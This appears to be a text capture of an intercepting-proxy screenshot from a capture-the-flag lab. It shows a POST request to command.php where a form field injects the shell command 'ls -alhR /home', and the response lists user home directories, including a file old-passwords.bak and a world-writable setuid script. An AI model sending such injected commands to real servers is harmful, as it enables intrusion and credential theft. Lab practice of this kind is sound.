 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.0.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.151/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Cookie: PHPSESSID=lfffpo9js59mrej2odk9ar2805
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
radio=ls+-alhR+/home&submit=Run
Response
Raw Headers Hex HTML Render
/home/jim:
total 32K
drwxr-xr-x 3 jim  jim  4.0K Apr  7 04:30 .
drwxr-xr-x 5 root root 4.0K Apr  7 02:33 ..
-rw-r--r-- 1 jim  jim   220 Apr  6 20:02 .bash_logout
-rw-r--r-- 1 jim  jim  3.5K Apr  6 20:02 .bashrc
-rw-r--r-- 1 jim  jim   675 Apr  6 20:02 .profile
drwxr-xr-x 2 jim  jim  4.0K Apr  7 02:58 backups
-rw------- 1 jim  jim   528 Apr  6 20:20 mbox
-rwsrwxrwx 1 jim  jim   174 Apr  6 20:59 test.sh
/home/jim/backups:
total 12K
drwxr-xr-x 2 jim jim 4.0K Apr  7 02:58 .
drwxr-xr-x 3 jim jim 4.0K Apr  7 04:30 ..
-rw-r--r-- 1 jim jim 2.0K Apr  7 02:26 old-passwords.bak
/home/sam:
total 20K
drwxr-xr-x 2 sam  sam  4.0K Apr  7 04:31 .
drwxr-xr-x 5 root root 4.0K Apr  7 02:33 ..
-rw-r--r-- 1 sam  sam   220 Apr  6 20:03 .bash_logout
-rw-r--r-- 1 sam  sam  3.5K Apr  6 20:03 .bashrc
-rw-r--r-- 1 sam  sam   675 Apr  6 20:03 .profile
</pre><p><a href='login.php'>Return to the menu.</a>